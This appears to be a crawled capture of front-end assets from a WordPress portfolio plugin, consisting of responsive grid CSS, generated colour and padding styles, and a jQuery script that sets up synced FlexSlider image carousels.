    .pfp-col-md-1, .pfp-col-md-2, .pfp-col-md-3, .pfp-col-md-4, .pfp-col-md-5, .pfp-col-md-6, .pfp-col-md-7, .pfp-col-md-8, .pfp-col-md-9, .pfp-col-md-10, .pfp-col-md-11, .pfp-col-md-12 {
        float: left;
    }
    .pfp-col-md-12 {
        width: 100%;
    }
    .pfp-col-md-11 {
        width: 91.66666667%;
    }
    .pfp-col-md-10 {
        width: 83.33333333%;
    }
    .pfp-col-md-9 {
        width: 75%;
    }
    .pfp-col-md-8 {
        width: 66.66666667%;
    }
    .pfp-col-md-7 {
        width: 58.33333333%;
    }
    .pfp-col-md-6 {
        width: 50%;
    }
    .pfp-col-md-5 {
        width: 41.66666667%;
    }
    .pfp-col-md-4 {
        width: 33.33333333%;
    }
    .pfp-col-md-3 {
        width: 25%;
    }
    .pfp-col-md-2 {
        width: 16.66666667%;
    }
    .pfp-col-md-1 {
        width: 8.33333333%;
    }
}

@media (min-width: 1200px) {
    .pfp-col-lg-1, .pfp-col-lg-2, .pfp-col-lg-3, .pfp-col-lg-4, .pfp-col-lg-5, .pfp-col-lg-6, .pfp-col-lg-7, .pfp-col-lg-8, .pfp-col-lg-9, .pfp-col-lg-10, .pfp-col-lg-11, .pfp-col-lg-12 {
        float: left;
    }
    .pfp-col-lg-12 {
        width: 100%;
    }
    .pfp-col-lg-11 {
        width: 91.66666667%;
    }
    .pfp-col-lg-10 {
        width: 83.33333333%;
    }
    .pfp-col-lg-9 {
        width: 75%;
    }
    .pfp-col-lg-8 {
        width: 66.66666667%;
    }
    .pfp-col-lg-7 {
        width: 58.33333333%;
    }
    .pfp-col-lg-6 {
        width: 50%;
    }
    .pfp-col-lg-5 {
        width: 41.66666667%;
    }
    .pfp-col-lg-4 {
        width: 33.33333333%;
    }
    .pfp-col-lg-3 {
        width: 25%;
    }
    .pfp-col-lg-2 {
        width: 16.66666667%;
    }
    .pfp-col-lg-1 {
        width: 8.33333333%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.xistpub.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1704496861
body_size: 371
content:
/*sc-7169-start*/.pfp-container-7169.tlp-popup-wrap .tlp-popup-navigation-wrap,nav.tlp-pagination ul.page-numbers li .page-numbers {background:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-content,#pfp-container-7169 .pfp-layout7 .short-desc p, #pfp-container-7169 .pfp-isotope6 .tlp-portfolio-item p,#pfp-container-7169 .pfp-carousel6 .tlp-portfolio-item p,#pfp-container-7169 .tlp-portfolio .isotop-btn button, #pfp-container-7169 .tlp-overlay .tlp-title, #pfp-container-7169 .tlp-overlay .line, #pfp-container-7169 .pfp-layout19 figcaption, #pfp-container-7169 .pfp-isotope18 figcaption, #pfp-container-7169 .pfp-carousel18 figcaption {background:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-overlay h3,#pfp-container-7169 .tlp-portfolio-item .tlp-overlay16 h3, #pfp-container-7169 .tlp-portfolio-item .tlp-overlay17 h3 {border-color:#0367bf;}#pfp-container-7169 .pfp-layout19 figure:hover figcaption,#pfp-container-7169 .pfp-isotope18 figure:hover figcaption, #pfp-container-7169 .pfp-carousel18 figure:hover figcaption {box-shadow: 0 0 0 10px#0367bf;}#pfp-container-7169 .flex-direction-nav a:before {color:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-content-holder{padding:15px}#pfp-container-7169 .tlp-portfolio-item .tlp-content2{padding: 0;}/*sc-7169-end*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/js/single-portfolio.js?ver=1766518120
body_size: 379
content:
(function ($) {
    $(window).on('load', function () {
        var sliderPFP = jQuery("#pfp-gallery-wrapper");
        sliderPFP.removeClass('pfp-pre-loader');
        $('#pfp-gallery-wrapper #carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            itemWidth: 100,
            itemMargin: 5,
            asNavFor: '#pfp-gallery-wrapper #slider'
        });

        $('#pfp-gallery-wrapper #slider').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            smoothHeight: true,
            slideshow: false,
            sync: "#pfp-gallery-wrapper #carousel",
            after: function( slider ){
                var items_height = slider.find('.flex-active-slide img').height();
                slider.find('.flex-viewport').animate({ height: items_height }, 'fast');
            }
            
        });
    });
})(jQuery);